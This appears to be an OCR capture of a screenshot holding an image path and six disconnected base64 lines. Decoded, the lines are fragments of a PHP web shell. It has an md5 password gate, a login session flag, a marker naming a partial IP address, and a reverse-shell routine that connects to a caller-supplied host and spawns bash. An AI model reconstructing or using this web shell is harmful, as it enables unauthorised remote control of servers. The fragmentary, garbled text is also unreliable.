
'"'
);

No
ZiAoaXNzZXQoJF9SRVFVRVNUWydtZDUnXSkgJiYgbWQ1KCRfUkVRVUVT
XSA9ICdsb2dnZWQnOwp9CmlmICghaXNzZXQoJF9TRVNTSU9OWydKVUJB
PSJ0ZXh0IiBuYW1lPSJtZDUiIHNpemU9IjMyIiAvPic7CiAgICBlY2hv
b3JtPic7CiAgICBlY2hvICc8PyAtLSBKVUJBVk9JUDoxOTkuMzguODQu
dCddKSkgewogICAgJHNvY2sgPSBmc29ja29wZW4oJF9SRVFVRVNUWydp
c3Bhd24oXCJiYXNoXCIpJyIsIGFycmF5KDAgPT4gJHNvY2ssIDEgPT4g